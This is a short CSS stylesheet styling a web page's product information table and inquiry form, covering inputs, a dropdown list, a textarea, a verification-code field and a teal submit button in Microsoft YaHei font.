#ny_right .contentend .contentendtit{font-size:16px; font-weight:bold;  margin-top:10px; margin-bottom:10px; background-color: #e7e7e7; color:#fff; text-indent:10px; height:54px;line-height:54px;}
.tb table{border-collapse: collapse;}

.tb table th,.tb table td {
    border: 1px solid #dedede;
    padding: 3px;
}
#pro_gd{ width:100%; height:200px; margin:0 auto; overflow:hidden; text-align:center; line-height:18px;}

.proinfo table th{
	
	font-weight:normal;
	font-size:14px;
	font-family:'Microsoft YaHei',arial;
	text-align:right;
	vertical-align: top;
	padding-top: 9px;
}

.proinfo table td select{
	font-family: 'Microsoft YaHei',arial;
	font-size: 14px;
	width: 278px;
	height: 32px;
	text-indent: 8px;
	border: 1px solid #d2d4d6;
	margin: 5px auto 6px 5px;
	background: #FFF;
	*+margin-left:-3px;
}

.proinfo table td ul{
	list-style:none;
	position:absolute;
}

.proinfo table td ul li{
	font-family:'Microsoft YaHei',arial;
	font-size:14px;
	height:28px;
	line-height:28px;
	text-indent:8px;
	width:276px;
	height:28px;
	border-left:1px solid #d2d4d6;
	border-right:1px solid #d2d4d6;
	background:#FFF;
}

.proinfo table td ul li a{
	display:block;
	text-decoration:none;
	
}

.proinfo table td ul li a:hover{
	color:#fe7d0c;
}

.proinfo table td ul li:last-child{
	border-bottom:1px solid #d2d4d6;
}
	

.proinfo table td input{
	font-size:14px;
	width:276px;
	height:28px;
	border:1px solid #d2d4d6;
	margin:5px auto 5px 5px;
}

.proinfo table td .yanzheng{
	width:101px;
}

.proinfo table td textarea{
	resize: none;
	width:545px;
	height:178px;
	border:1px solid #d2d4d6;
	margin:5px auto 5px 5px;
}

.proinfo table td img{
	vertical-align:middle;
	margin-left:5px;
	margin-bottom:4px;
	*+margin-bottom:14px;
}

.proinfo table td .but{
	width:74px;
	height:31px;
	line-height:27px;
	background:#149989;
	border-radius:2px;
	border:none;
	text-align:center;
	margin-top:14px;
	margin-left:5px;
	font-size:14px;
	font-family:'Microsoft YaHei',SimHei,sans-serif;
	color:#FFF;
}
